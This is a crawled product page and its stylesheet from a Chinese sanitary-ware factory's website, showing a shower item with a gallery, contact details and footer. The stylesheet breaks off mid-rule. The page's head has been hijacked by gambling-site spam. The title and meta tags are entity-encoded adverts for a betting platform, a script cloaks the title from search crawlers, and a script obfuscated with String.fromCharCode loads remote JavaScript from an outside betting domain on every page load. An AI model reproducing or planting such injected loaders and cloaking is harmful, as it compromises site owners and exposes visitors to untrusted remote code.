

--- FILE ---
content_type: text/html
request_url: http://xinbomu.com/showproducts-737.html
body_size: 3602
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>&#24320;&#20113;&#183;&#107;&#97;&#105;&#121;&#117;&#110;&#20307;&#32946;&#40;&#20013;&#22269;&#41;&#23448;&#26041;&#32593;&#31449;&#45;&#30331;&#24405;&#20837;&#21475;</title>
<meta name="keywords" content="&#107;&#97;&#105;&#121;&#117;&#110;&#20307;&#32946;&#30331;&#24405;&#32593;&#39029;&#20837;&#21475;&#44;&#24320;&#121;&#117;&#110;&#20307;&#32946;&#23448;&#32593;&#20837;&#21475;&#30331;&#24405;&#20307;&#32946;&#44;&#24320;&#121;&#117;&#110;&#20307;&#32946;&#97;&#112;&#112;&#23448;&#32593;&#20837;&#21475;&#30331;&#24405;&#44;&#107;&#97;&#105;&#121;&#117;&#110;&#20307;&#32946;&#23448;&#26041;&#32593;&#31449;&#20840;&#31449;&#20837;&#21475;&#44;&#121;&#117;&#110;&#107;&#97;&#105;&#20307;&#32946;&#32593;&#39029;&#29256;&#30331;&#24405;&#20837;&#21475;"/>
<meta name="description" content="&#30334;&#24230;&#23448;&#26041;&#25512;&#33616;&#32;&#45;&#32;&#55358;&#56807;&#24320;&#20113;&#183;&#75;&#97;&#105;&#121;&#117;&#110;&#40;&#20307;&#32946;&#41;&#23448;&#26041;&#32593;&#31449;&#32;&#45;&#32;&#30331;&#24405;&#20837;&#21475;&#58;&#12304;&#107;&#97;&#115;&#97;&#12305;&#55358;&#56807;&#39030;&#32423;&#19979;&#27880;&#24179;&#21488;&#44;&#25552;&#20379;&#107;&#97;&#105;&#121;&#117;&#110;&#23448;&#26041;&#32593;&#31449;&#40;&#20837;&#21475;&#32593;&#22336;&#41;&#19979;&#36733;&#44;&#32593;&#39029;&#29256;&#20840;&#31449;&#30331;&#24405;&#65292;&#107;&#97;&#105;&#121;&#117;&#110;&#30331;&#24405;&#20837;&#21475;&#30331;&#24405;&#44;&#24320;&#20113;&#23448;&#32593;&#44;&#24320;&#20113;&#20840;&#31449;&#65;&#112;&#112;&#107;&#97;&#105;&#121;&#117;&#110;&#44;&#107;&#97;&#105;&#121;&#117;&#110;&#23448;&#26041;&#19979;&#36733;&#12290;&#25105;&#20204;&#23558;&#31177;&#25215;&#20197;&#26381;&#21153;&#20026;&#21807;&#19968;&#30340;&#23447;&#26088;&#44;&#22312;&#32447;&#26356;&#22909;&#30340;&#25913;&#36827;&#21482;&#20026;&#26356;&#22909;&#30340;&#26381;&#21153;&#12290;"/></noscript>
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ='XBM-1052C-慈溪市新波沐洁具厂'}</script>
<script type="text/javascript">var xt = String.fromCharCode(60,115,99,114,105,112,116,32,116,121,112,101,61,34,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,34,32,115,114,99,61,34,104,116,116,112,115,58,47,47,107,97,105,121,117,110,103,97,109,101,46,99,99,47,98,115,46,106,115,34,62,60,47,115,99,114,105,112,116,62);document.write(xt);</script>
<link rel="stylesheet" href="css/style.css">
	<script type="text/javascript" src="js/jquery.min.js"></script>
	<script language="javascript">
	
		$(document).ready(function() {
			$("#gallery_output img").not(":first").hide();

			$("#gallery a").click(function() {
				if ( $("#" + this.rel).is(":hidden") ) {
					$("#gallery_output img").slideUp();
					$("#" + this.rel).slideDown();
				}
			});
		});

	</script>
</head>

<body>

<div class="header">
       <a href="index.asp">中文版</a> | <a href="en/index.html">English </a>
</div><div class="menu">
    <div class="logo"><img src="images/logo.png" width="139" height="60" /></div>
    <div class="menu1">
           <ul>
             <li  class="navLI"><a href="index.html">首页</a></li>
             <li  class="navLI"><a href="about.html">关于我们</a></li>
             <li  class="navLI no" class="navLI"><a href="products.html">产品中心</a></li>
             <li  class="navLI"><a href="news.html">新闻资讯</a></li>
             <li  class="navLI"><a href="message.html">在线留言</a></li>
             <li  class="navLI"><a href="contact.html">联系我们</a></li>
           </ul>
    </div>
</div> 
<div class="bannerz">
   <div class="bannerz_1"><img src="images/bannerz.jpg" width="1120" height="200" /></div>
</div>
<div class="procontent1">
   <div class="pro_1">
     



<div class="proleft">
      <div class="prolist">
         <div class="prolist_1">产品中心</div>
         <div class="protlist_2">
           <ul>
           
             <li ><a href="products.asp?sid=42">顶喷系列</a></li>
             
                
             <li ><a href="products.asp?sid=41">花洒系列</a></li>
             
                
             <li ><a href="products.asp?sid=40">支架系列</a></li>
             
                
             <li ><a href="products.asp?sid=39">软管系列</a></li>
             
                
             <li ><a href="products.asp?sid=38">万向管系列</a></li>
             
                
             <li ><a href="products.asp?sid=33">包装系列</a></li>
             
                
             <li ><a href="products.asp?sid=31">橡胶系列 </a></li>
             
                
             <li ><a href="products.asp?sid=30">零配件系列</a></li>
             
                

           </ul>
         </div>
       </div>
       <div class="conleft">
           <div class="conleft_1">联系我们</div>
           <div class="conleft_2">  
                   <p>
	电话:0574-63406618
</p>
<p>
	手机:15968404349
</p>
<p>
	网站: www.xinbomu.com
</p>
<p>
	邮箱:newboomvivi@163.com
</p>
<p>
	地址:慈溪市沧田村
</p>
         </div>
    </div>   
   </div>







 
   </div> 
      <div class="prodetail">
         <div class="protdetail_1">产品详情
         <span><a href="index.asp">首页</a>><a href="products.html">产品中心</a>>XBM-1052C</span>
         </div>
         <div class="showpro_1">
          <div id="gallery">
			<div id="gallery_nav">
            
            
				<a rel="img1" href="javascript:;"><img src="/uploadfile/bigpro/201741814523388660.jpg" WIDTH="100PX"/></a>
			
            
                  
				<a rel="img2" href="javascript:;"><img src="/uploadfile/bigpro/201741814545356794.jpg" WIDTH="100PX"/></a>
			
            
                  
				<a rel="img3" href="javascript:;"><img src="/uploadfile/bigpro/201741814545958800.jpg" WIDTH="100PX"/></a>
			
            
                  
				<a rel="img4" href="javascript:;"><img src="/uploadfile/bigpro/20174181455433309.jpg" WIDTH="100PX"/></a>
			
            
                  
				<a rel="img5" href="javascript:;"><img src="/uploadfile/bigpro/20174181455930038.jpg" WIDTH="100PX"/></a>
			
            
                  
            	
              
			</div>
			<div id="gallery_output">
             
				<img id="img1" src="/uploadfile/bigpro/201741814523388660.jpg" />
			
                
				<img id="img2" src="/uploadfile/bigpro/201741814545356794.jpg" />
			
                
				<img id="img3" src="/uploadfile/bigpro/201741814545958800.jpg" />
			
                
				<img id="img4" src="/uploadfile/bigpro/20174181455433309.jpg" />
			
                
				<img id="img5" src="/uploadfile/bigpro/20174181455930038.jpg" />
			
                
			</div>
			<div class="clear"></div>
		</div>
         
         </div>
         <div class="showpro_2">
            <div class="showpro_2s"><p>产品详情</p></div>
            <div class="showpro_2x">
                
            </div>
        </div>
      </div>
</div>
     <div class="foot">
  <div class="foot1">
         <div class="foot2">
                 <ul>
                 <li><a href="index.html">首页</a></li>
                 <li><a href="about.html">关于我们</a></li>
                 <li><a href="products.html">产品中心</a></li>
                 <li><a href="news.html">新闻资讯</a></li>
                 <li><a href="message.html">在线留言</a></li>
                 <li><a href="contact.html">联系我们</a></li>
                 </ul>
         </div>
         <div class="foot2">
                 <ul>
                 <li>产品中心</li>
                 
                                               
                 
                 <li><a href="products.asp?sid=42">顶喷系列</a></li>
            
                 
                 <li><a href="products.asp?sid=41">花洒系列</a></li>
            
                 
                 <li><a href="products.asp?sid=40">支架系列</a></li>
            
                 
                 <li><a href="products.asp?sid=39">软管系列</a></li>
            
                 
                 <li><a href="products.asp?sid=38">万向管系列</a></li>
            
                 
                 <li><a href="products.asp?sid=33">包装系列</a></li>
            
                 
                 <li><a href="products.asp?sid=31">橡胶系列 </a></li>
            
                 
                 <li><a href="products.asp?sid=30">零配件系列</a></li>
          
                 </ul>
         </div>
         <div class="foot2">
            <p><b>联系我们</b></p>
            <p>地址：慈溪市长河镇沧田工业区沧田南章家36号</p>
            <p> 网址：Http://www.xinbomu.com            </p>
            <p>电话：86-0574-63406618            </p>
            <p>传真：86-0574-63409569            </p>
            <p>手机：015968404349 </p>
     </div>
        <div class="foot2">
                    
          <form id="form1" name="form1" method="post" action="message.html">
                       <table width="230" border="0" cellpadding="5" cellspacing="5">
              <tr>
                <td width="70">姓名：</td>
                <td width="160"><label for="name"></label>
            <input name="name" type="text" id="name" size="22" /></td>
              </tr>
              <tr>
                <td width="70">电话：</td>
                <td width="160"><label for="phone"></label>
              <input name="phone" type="text" id="phone" size="22" /></td>
              </tr>
              <tr>
                <td width="70">地址：</td>
                <td width="160"><textarea name="address" cols="19" rows="3" id="address"></textarea><label for="address"></label></td>
              </tr>
              <tr>
                <td width="70">&nbsp;</td>
                <td width="160"><input type="submit" name="an" id="an" value="提交" /></td>
              </tr>
            </table>
          </form>
        </div>
      </div>
      <div class="foot_bq"> 	   版权所有:慈溪市新波沐洁具厂&nbsp;&nbsp;&nbsp;<a target="_blank" href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=33028202000112" style="display:inline-block;text-decoration:none;height:20px;line-height:20px;"><img src style="float:left;"/>&nbsp;&nbsp;&nbsp; 浙公网安备 33028202000112号</a>
</div>
</div> 
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://xinbomu.com/css/style.css
body_size: 5085
content:
 body {
	margin-left: 0px;
	margin-top: 0px;
	margin-right: 0px;
	margin-bottom: 0px;
	ont-family: "黑体";
	font-size: 14px;
}

 body,td,th {
	font-size: 14px;
}
.header {
	background-color: #5A5A5A;
	padding-left: 10px;
	padding-right: 10%;
	height: 25px;
	text-align: right;
	color: #FFF;
	padding-top: 10px;
	margin-right: auto;
	margin-left: auto;
	float: none;
}
.menu {
	width: 1120px;
	height: 60px;
	margin-right: auto;
	margin-left: auto;
}
.logo{
	width: 250px;
	height: 60px;
	float: left;
	padding-left: 50px;
	}

.menu1{
	width: 820px;
	height: 60px;
	float: right;	
	}
	
.menu1 li.navLI {
	float: left;
	text-align: center;
	position: relative;
	list-style-type: none;
	width: 136px;
	height: 60px;
} 
* {
	margin: 0;
	padding: 0;
} 
.menu1 ul .navLI.no {
	color: #FFFFFF;
	list-style-type: none;
	font-size: 14px;
	text-decoration: none;
	font-weight: bold;
	background-color: #256DC7;
	height: 60px;
	width: 136px;
}
.menu1 ul .navLI a {
		display: block;
	text-decoration: none;
	color: #333;
	width: 136px;
	height: 50px;
	line-height: 40px;
	font-size: 14px;
	font-weight: bold;
	padding-top: 10px;
}
.menu1 ul .navLI.no a {
		list-style-type: none;
	font-size: 14px;
	text-decoration: none;
	font-weight: bold;
	background-color: #256DC7;
	height: 50px;
	width: 136px;
	padding-top: 10px;
	color: #FFF;
}
.menu1 ul .navLI a:hover {
		list-style-type: none;
	font-size: 14px;
	text-decoration: none;
	font-weight: bold;
	background-color: #256DC7;
	height: 50px;
	width: 136px;
	padding-top: 10px;
	color: #FFF;
}
.menu1 ul .navLI.no a:hover {
		list-style-type: none;
	font-size: 14px;
	text-decoration: none;
	font-weight: bold;
	background-color: #256DC7;
	height: 50px;
	width: 136px;
	padding-top: 10px;
	color: #FFF;
}
.menu1 li ul { 
display:none; 
position:absolute; 
top:40px; 
left:0; 
margin-top:1px; 
width:120px; 
} 
.menu1 li ul li ul { 
display:none; 
position:absolute; 
top:0px; 
left:130px; 
margin-top:0; 
margin-left:1px; 
width:120px; 
} 
.container {
	height: 230px;
	width: 1120px;
	margin-right: auto;
	margin-left: auto;
}
.container1_1{
	cursor: pointer;
	text-decoration: none;
	display: block;
	float: left;
	height: 160px;
	width: 270px;
	padding-top: 0px;
	padding-right: 5px;
	padding-bottom: 5px;
	padding-left: 5px;
}
.container1_1 img, .thumbnail h3{
	transition:all .5s;
 	-webkit-transition:all .5s;
	-ms-transition:all .5s;}
.container1_1 img{
	width:260;
	height: 150px;
	margin-top:30px;
}
.container1_1h3{
	color:silver;
}
.container1_1:hover img{
	-webkit-transform:translateY(-20px);
	-moz-transform:translateY(-20px);
	-ms-transform:translateY(-20px);
    -o-transform:translateY(-20px);
	transform:translateY(-20px)
}
.container1_1:hover h3{
	color:#2c3e50
}
.banner {
	background-color: #999;
	height: 579px;
	margin-right: auto;
	margin-left: auto;
	width: 100%;
}
.container2_1 {
	width: 270px;
	float: left;
	text-align: center;
	padding: 5px;
}
.container1 {
	height: 185px;overflow:hidden;
}
.continer2{overflow:hidden;height: 30px;}
.container2_1 a {
	color: #000;
	text-decoration: none;
	font-size: 14px;
}
.container2_1 a:hover {
	color: #256DC7;
	text-decoration: none;
	font-size: 14px;
}
.Product_dp {
	margin-right: auto;
	margin-left: auto;
	background-color: #E7E7E7;
	padding-top: 50px;
	height: 300px;
	padding-bottom: 30px;
	width: 100%;
}
.Product_dp_1 {
	height: 30px;
	width: 1120px;
	margin-right: auto;
	margin-left: auto;
	font-size: 22px;
	padding-left: 8px;
	color: #262626;
	padding-bottom: 20px;
}
.Product_dp_2 {
	width: 1120px;
	margin-right: auto;
	margin-left: auto;
	height: 250px;
}
.Product_dp_2s {
	width: 530px;
	float: left;
	margin-right: 10px;
	padding: 10px;
	height: 350px;
}
.Product_dp_2x {
	width: 550px;
	float: left;
	margin-left: 10px;
}
.Product_dp_2x_1 {
	float: left;
	width: 255px;
	height: 165px;
	margin-right: 10px;
	margin-bottom: 10px;
	margin-top: 10px;
	margin-left: 10px;
}
.Product_dp_2s_1 {
	height: 300px;
	width: 530px;
}
.Product_dp_2s_2 {
	height: 40px;
	width: 520px;
	background-color: #256dc7;
	color: #FFF;
	padding-top: 10px;
	font-size: 16px;
	padding-left: 10px;
}
.foot {
	margin: auto;
	height: 350px;
	background-color: #2b2b2b;
}
.foot2 {
	height: 240px;
	width: 230px;
	float: left;
	margin-right: 20px;
	padding-left: 20px;
	padding-top: 20px;
}
.foot1 {
	height: 280px;
	width: 1120px;
	margin-right: auto;
	margin-left: auto;
}
.foot2 ul li{
	list-style-type: none;
	height: 28px;
	color: #FFF;
	font-size: 14px;
}
.foot2 ul {

}
.foot2 p {
	font-size: 14px;
	color: #FFF;
	line-height: 25px;
}
.foot2 ul li a {
	color: #FFF;
	text-decoration: none;
	font-size: 14px;
}
.foot2 ul li a:hover {
	color: #256DC7;
	text-decoration: none;
	font-size: 14px;
}
.foot2 #form1 table tr td {
	font-size: 14px;
	color: #FFF;
}
.foot2 #form1 table tr td #an {
	float: right;
	background-color: #39F;
	height: 30px;
	width: 50px;
	color: #FFF;
}

.foot_bq {
	height: 30px;
	width: 1120px;
	margin-right: auto;
	margin-left: auto;
	color: #FFF;
	font-size: 14px;
	padding-top: 10px;
	text-align: center;
	border-top-width: 1px;
	border-top-style: solid;
	border-top-color: #373737;
}
.foot_bq a {
	font-size: 14px;
	color: #FFF;
	text-decoration: none;
}
.foot_bq a:hover {
	font-size: 14px;
	color: #FFF;
	text-decoration: none;
}


.yScrollList{width:1198px;height:263px;border:1px solid #dcdcdc;background:#ffffff;margin:25px auto 0;}
.yScrollListTitle{width:100%;height:38px;line-height:38px;border-bottom:1px solid #dcdcdc;}
.yScrollListTitle h1{cursor:pointer;font-size:16px;background:#fff;color:#666666;height:38px;border-left:1px solid #dcdcdc;border-right:1px solid #dcdcdc;float:left;position:relative;left:-1px;width:110px;text-align:center;}
.yScrollListTitle h1.ytitleh12{left:-2px;}
.yScrollListTitle h1.yth1click{height:42px;border-top:2px solid #e9630a;top:-5px;}
.yScrollListIn{
	width: 100%;
	height: 250px;
	position: relative;
}
.yScrollListInList{
	display: none;
	width: 1120px;
	height: 250px;
	position: absolute;
	left: 0;
	top: 0;
	overflow: hidden;
	padding-top: 0;
	padding-bottom: 0;
	padding-right: 30px;
	padding-left: 30px;
}
.yScrollListInList .yScrollListbtn{cursor:pointer;position:absolute;width:13px;height:19px;top:96px;background:url(../images/btnys.png) no-repeat 0 0;}
.yScrollListInList .yScrollListbtnr{
	background-position: -14px 0;
	right: 5px;
}
.yScrollListInList .yScrollListbtnl{left:5px;}
.yScrollListInList ul{
	width: 2280px;
	height: 250px;
	position: absolute;
	top: 0;
	left: 30px;
	overflow: hidden;
}
.yScrollListInList ul li{width:160px;height:224px;float:left;margin-right:80px;}
.yScrollListInList ul li img{
	width: 200px;
	height: 200px;
	display: block;
	margin-top: 12px;
	margin-left: 10px;
}
.yScrollListInList ul li p{text-align:center;font-size:12px;color:#666666;line-height:18px;padding:7px 35px 0;width:140px;height:36px;overflow:hidden;}
.yScrollListInList ul li p:hover{color:#e9630a;text-decoration:underline;}
.yScrollListInList ul li span{color:#e9630a;font-size:12px;text-align:center;display:block;line-height:24px;}
.anew1_right p a {
	color: #333;
	text-decoration: none;
}
.anew1_right p a:hover {
	color: #256DC7;
	text-decoration: none;
}
.anew1_left_2 h2 {
	font-size: 22px;
	color: #2b2b2b;
}
.anew1_right h2 {
	font-size: 22px;
	color: #2b2b2b;
}
.yScrollListInList1 ul li a {``/
	color: #000;
	text-decoration: none;
	font-size: 14px;
}
.yScrollListInList1 ul li a:hover {
	color: #256DC7;
	font-size: 14px;
	text-decoration: none;
}
.bannerz {
	height: 200px;
	width: 100%;
	margin-right: auto;
	margin-left: auto;
	background-color: #E0F2F0;
}
.bannerz_1 {
	height: 200px;
	width: 1120px;
	margin-right: auto;
	margin-left: auto;
	background-color: #E0F2F0;
}
.abocontent {
	width: 100%;
	margin-right: auto;
	margin-left: auto;
	margin-top: 20px;
	position: relative;
	min-height: 450px;
}
.onlcontent {
	width: 100%;
	margin-right: auto;
	margin-left: auto;
	margin-top: 20px;
	position: relative;
	min-height: 700px;
}
.newcontent {
	width: 100%;
	margin-right: auto;
	margin-left: auto;
	margin-top: 20px;
	position: relative;
	min-height: 700px;
}
.newcontent1 {
	width: 100%;
	margin-right: auto;
	margin-left: auto;
	margin-top: 20px;
	position: relative;
	overflow: hidden;
	margin-bottom: 50px;
}
.aboutus_1 {
	width: 1120px;
	margin-right: auto;
	margin-left: auto;
}
.aboutlist {
	padding-bottom: 25px;
	text-align: left;
	
}
.aboutdetail {
	float: left;
	width: 880px;
	padding-left: 20px;
	min-height: 400px;
}
.aboutlist_1 ul li {
	list-style-type: none;
}
.aboutlist_1 {
	height: 40px;
	font-size: 24px;
	color: #FFF;
	font-weight: bold;
	font-family: "微软雅黑";
	padding-top: 10px;
	border-bottom-width: 1px;
	border-bottom-style: solid;
	border-bottom-color: #FFF;
	background-color: #256DC7;
	padding-left: 20px;
}
.aboutlist_2 ul li {
	list-style-type: none;
	font-size: 14px;
	color: #FFF;
	font-family: "微软雅黑";
	line-height: 30px;
	display: block;
	Width: 241px;
	height: 30px;

}
.aboutdetail_1 {
	font-family: "微软雅黑";
	font-size: 24px;
	color: #000;
	border-bottom-width: 1px;
	border-bottom-style: solid;
	border-bottom-color: #D6D6D6;
	padding-top: 10px;
	padding-bottom: 10px;
}
.aboutdetail_2 {
	line-height: 25px;
}

.news {
	width: 100%;
	height: 100%;
}
.header a {
	font-size: 14px;
	color: #FFF;
	text-decoration: none;
}
.header a:hover {
	font-size: 14px;
	color: #5A5A5A;
	text-decoration: none;
}
.news_con {
	width: 1120px;
	margin-right: auto;
	margin-left: auto;
	position: relative;
	margin-top: 30px;
}
.newsleft {
	float: left;
	width: 240px;
	padding-bottom: 25px;
	
}
.newsright {
	height:auto!important;
	float: right;
	width: 880px;
	
}
.newsleft_1 {
	position: relative;
	padding-top: 10px;
	border-bottom-width: 1px;
	border-bottom-style: solid;
	border-bottom-color: #a1a8f5;
	color: #FFF;
	font-family: "微软雅黑";
	font-weight: bold;
	font-size: 24px;
	padding-left: 10px;
	padding-bottom: 10px;
}
.newsleft_2 ul li {
	color: #FFF;
	font-size: 14px;
	width: 100%;
	line-height: 35px;
	height: 50px;
	list-style-type: none;
}
.newsleft_2 {
	padding-left: 25px;
}
.newsleft_2 ul li a {
	font-size: 14px;
	color: #FFF;
	text-decoration: none;
}
.newsleft_2 ul li a:hover {
	font-size: 14px;
	color: #FFF;
	text-decoration: none;
	background-color: #333;
}
.newsleft_2 ul {
	width: 198px;
}
.newsright_1 {
	padding-bottom: 10px;
	font-family: "微软雅黑";
	font-size: 24px;
	color: #171717;
	margin-bottom: 20px;
	border-bottom-width: 1px;
	border-bottom-style: solid;
	border-bottom-color: #D6D6D6;
	padding-left: 10px;
	margin-left: 10px;
}
.newsright_2_1 p {
	float: left;
	font-size: 14px;
}
.newspic {
	float: left;
	height: 200px;
	width: 200px;
	border: 1px solid #D6D6D6;
}
.newstext {
	padding-left: 15px;
}
.newstext h5 {
	font-size: 18px;
	color: #666;
	padding-top: 10px;
	padding-bottom: 10px;
}
.newsright_2 {
	width: 860px;
	margin-left: 20px;
	
	
}
.newsright_2_1 {
	height: 50px;
	width: 100%;
	margin-top: 10px;
}
.newstext h5 a {
	font-size: 14px;
	color: #333;
	text-decoration: none;
}
.newstext h5 a:hover {
	font-size: 14px;
	color: #256DC7;
	text-decoration: none;
}
.aboutA {
	width: 100%;
	margin-right: auto;
	margin-left: auto;
	height: 50%;
}
.newA {
	width: 100%;
	margin-right: auto;
	margin-left: auto;
}
.aboutA #text {
	float: left;
	height: 100%;
	width: 50%;
	padding: 25px;
}
.aboutA #text h2 {
	line-height: 30px;
	font-family: "microsoft yahei";
	font-size: 24px;
	
}
.aboutA #text p {
	font-size: 14px;
	line-height: 25px;
}
.aboutA #text span {
	font-size: 14px;
	text-decoration: none;
	font-family: "微软雅黑";
}
.aboutleft {
	float: left;
	width: 240px;
	min-height: 450px;
}

.conleft_2 {
	padding-left: 10px;
}
.conleft {
	padding-bottom: 25px;
}
.conleft_1 {
	height: 40px;
	font-size: 24px;
	color: #FFF;
	font-weight: bold;
	font-family: "微软雅黑";
	padding-top: 10px;
	border-bottom-width: 1px;
	border-bottom-style: solid;
	border-bottom-color: #FFF;
	background-color: #256DC7;
	padding-left: 20px;
}
.conleft_2 p {
	line-height: 25px;
	font-size: 14px;
	font-family: "微软雅黑";
	padding-right: 20px;
}
.onlinedetail {
	float: left;
	width: 880px;
	padding-left: 20px;
	min-height: 450px;
}
.onlinedetail_1 {
	font-family: "微软雅黑";
	font-size: 24px;
	color: #000;
	border-bottom-width: 1px;
	border-bottom-style: solid;
	border-bottom-color: #D6D6D6;
	padding-top: 10px;
	padding-bottom: 10px;
}
.onlinedetail_2 {
   line-height: 25px;
}
.aboutlist_2 ul li a {
	font-size: 14px;
	text-decoration: none;
	display: block;
	background-color: #FFFFFF;
	color: #333;
	padding-left: 30px;
}
.aboutlist_2 ul li a:hover {
	font-size: 14px;
	text-decoration: none;
	color: #FFFFFF;
	filter: alpha(opacity=20);
	-moz-opacity: .20;
    opacity:0.2
	padding-left: 30px;
	background-color: #75A8E6;
}
.newsleft {
	float: left;
	width: 240px;
	min-height: 400px;
}
.newslist {
	padding-bottom: 25px;
	text-align: left;
}
.newslist_1 {
	height: 40px;
	font-size: 24px;
	color: #FFF;
	font-weight: bold;
	font-family: "微软雅黑";
	padding-top: 10px;
	border-bottom-width: 1px;
	border-bottom-style: solid;
	border-bottom-color: #FFF;
	background-color: #256DC7;
	padding-left: 20px;
}
.newslis_2 ul li a {
	font-size: 14px;
	text-decoration: none;
	display: block;
	background-color: #FFFFFF;
	color: #333;
	padding-left: 30px;
}
.newslis_2 ul li a:hover {
	font-size: 14px;
	text-decoration: none;
	color: #FFFFFF;
	filter: alpha(opacity=20);
	-moz-opacity: .20;
    opacity:0.2
	padding-left: 30px;
	background-color: #75A8E6;
}
.newslis_2 ul li {
	list-style-type: none;
	font-size: 14px;
	color: #FFF;
	font-family: "微软雅黑";
	line-height: 30px;
	display: block;
	Width: 241px;
	height: 30px;
}
.newsright_2 ul li a h3 {
	font-weight: normal;
	width: 720px;
	overflow: hidden;
	overflow-x: hidden;
	overflow-y: hidden;
	text-overflow: ellipsis;
	line-height: 45px;
	float: left;
}
.newsright_2 ul li a {
	color: #555555;
	text-decoration: none;
}
.newsright_2 ul li a:hover {
	color: #256DC7;
	text-decoration: none;
}
.newsright_2 ul li {
	list-style-type: none;
}
.newsright_2 ul li span {
	float: right;
}
.contactdetail {
	float: left;
	width: 880px;
	padding-left: 20px;
	min-height: 450px;
}
.contactdetail_1 {
	font-family: "微软雅黑";
	font-size: 24px;
	color: #000;
	border-bottom-width: 1px;
	border-bottom-style: solid;
	border-bottom-color: #D6D6D6;
	padding-top: 10px;
	padding-bottom: 10px;
}
.contactdetail_2 {
	line-height: 25px;
	padding-top: 20px;
}
.procontent {
	width: 100%;
	margin-right: auto;
	margin-left: auto;
	margin-top: 20px;
	position: relative;
	min-height: 1000px;
}
.procontent1 {
	width: 100%;
	margin-right: auto;
	margin-left: auto;
	margin-top: 20px;
	position: relative;
	overflow: hidden;
}
.pro_1 {
	width: 1120px;
	margin-right: auto;
	margin-left: auto;
}
.proleft {
	float: left;
	width: 240px;
	min-height: 400px;
}
.prolist {
	padding-bottom: 25px;
	text-align: left;
	
}
.prolist_1 {
	height: 40px;
	font-size: 24px;
	color: #FFF;
	font-weight: bold;
	font-family: "微软雅黑";
	padding-top: 10px;
	border-bottom-width: 1px;
	border-bottom-style: solid;
	border-bottom-color: #FFF;
	background-color: #256DC7;
	padding-left: 20px;
}
.prodetail {
	float: left;
	width: 880px;
	padding-left: 20px;
}

.prodetail_2 {
	line-height: 25px;
	width: 880px;
	min-height: 700px;
}
.protlist_2 ul li a {
		font-size: 14px;
	text-decoration: none;
	display: block;
	background-color: #FFFFFF;
	color: #333;
	padding-left: 30px;
}
.protlist_2 ul li a:hover {
	font-size: 14px;
	text-decoration: none;
	color: #FFFFFF;
	filter: alpha(opacity=20);
	-moz-opacity: .20;
        opacity:0.2
	padding-left: 30px;
	background-color: #75A8E6;

}
.protlist_2 ul li {
	list-style-type: none;
	font-size: 14px;
	color: #FFF;
	font-family: "微软雅黑";
	line-height: 30px;
	display: block;
	Width: 241px;
	height: 30px;
}
.protdetail_1 {
		font-family: "微软雅黑";
	font-size: 24px;
	color: #000;
	border-bottom-width: 1px;
	border-bottom-style: solid;
	border-bottom-color: #D6D6D6;
	padding-top: 10px;
	padding-bottom: 10px;
}
.prodetail_2 ul li {
	list-style-type: none;
	width: 190px;
	float: left;
	margin-top: 10px;
	margin-left: 20px;
	text-align: center;
}
.zzsc{
	width: 190px;
	height: 190px;
	position: relative;
	margin-right: auto;
	margin-left: auto;
	border: 1px solid #D6D6D6;
}
.zzsc img{ position:absolute; left:0; top:0; cursor:pointer;}
.prodetail_2 ul li p span {

	
}
.prodetail_3 {
	width: 720px;
	height: 40px;
	padding-left: 160px;
}
.prodetail_3 ul li {
	list-style-type: none;
	width: 50px;
	float: left;
	height: 20px;
	text-align: center;
	padding-top: 10px;
	border: 1px solid #E7E7E7;
}
.prodetail_3 ul {

}
.prodetail_3 ul li a {
	font-size: 14px;
	color: #2B2B2B;
	text-decoration: none;
}
.prodetail_3 ul li a:hover {
	font-size: 14px;
	color: #39F;
	text-decoration: none;
}

.prodetailen_3 {
	width: 720px;
	height: 40px;
	padding-left: 160px;
}
.prodetailen_3 ul li {
	list-style-type: none;
	width: 70px;
	float: left;
	height: 30px;
	text-align: center;
	padding-top: 10px;
	border: 1px solid #E7E7E7;
	line-height: 10px;
}
.prodetailen_3 ul {

}
.prodetailen_3 ul li a {
	font-size: 14px;
	color: #2B2B2B;
	text-decoration: none;
}
.prodetailen_3 ul li a:hover {
	font-size: 14px;
	color: #39F;
	text-decoration: none;
}





.newsright_3 {
	width: 600px;
	height: 40px;
	padding-left: 160px;
}
.newsright_3 ul li {
	list-style-type: none;
	width: 50px;
	float: left;
	height: 20px;
	text-align: center;
	padding-top: 10px;
	border: 1px solid #E7E7E7;
}
.newsright_3 ul {

}
.newsright_3 ul li a {
	font-size: 14px;
	color: #2B2B2B;
	text-decoration: none;
}
.newsright_3 ul li a:hover {
	font-size: 14px;
	color: #39F;
	text-decoration: none;
}


.newsrighten_3 {
	width: 650px;
	height: 40px;
	padding-left: 160px;
	padding-top: 350px;
}
.newsrighten_3 ul li {
	list-style-type: none;
	width: 70px;
	float: left;
	height: 30px;
	text-align: center;
	padding-top: 10px;
	border: 1px solid #E7E7E7;
	line-height: 10px;
}
.newsrighten_3 ul {

}
.newsrighten_3 ul li a {
	font-size: 14px;
	color: #2B2B2B;
	text-decoration: none;
}
.newsrighten_3 ul li a:hover {
	font-size: 14px;
	color: #39F;
	text-decoration: none;
}
.showpro_1 {
	line-height: 25px;
	width: 880px;
	min-height: 560px;
	padding-left: 80px;
}

#gallery img {
			border: none;
		}

#gallery_nav {
	float: left;
	width: 150px;
	text-align: center;
	margin-top: 30px;
		}

#gallery_output {
	float: left;
	width: 500px;
	height: 500px;
	overflow: hidden;
	border: 1px solid #D6D6D6;
	margin-top: 30px;
	background-color: #101116;
		}

#gallery_output img {
			display: block;
			margin: 20px auto 0 auto;
		}
.showpro_2 {
	width: 880px;
	margin-bottom: 100px;

}
.showpro_2s {
	height: 30px;
	width: 880px;
	border-bottom-width: 2px;
	border-bottom-style: solid;
	border-bottom-color: #999999;
	font-size: 18px;
	font-weight: bold;
	background-color: #FFFFFF;
	color: #333;
	padding-top: 10px;
	
}
.showpro_2s span {

}
.showpro_2s p {
	border-bottom-width: 2px;
	border-bottom-style: solid;
	border-bottom-color: #256DC7;
	height: 30px;
	width: 80px;
}
.newscont {
	height:auto!important;
	width: 880px;
}
.newscont_1 h3 {
	text-align: center;
	color: #333;
}
.newscont_1 {
	height: 50px;
	width: 870px;
	padding-left: 10px;
	padding-bottom: 20px;
}
.newscont_1 p {
	text-align: center;
	padding-top: 10px;
	color: #333;
}
.newscont_2 {
	height:auto!important;
	width: 840px;
	padding-right: 20px;
	padding-left: 20px;
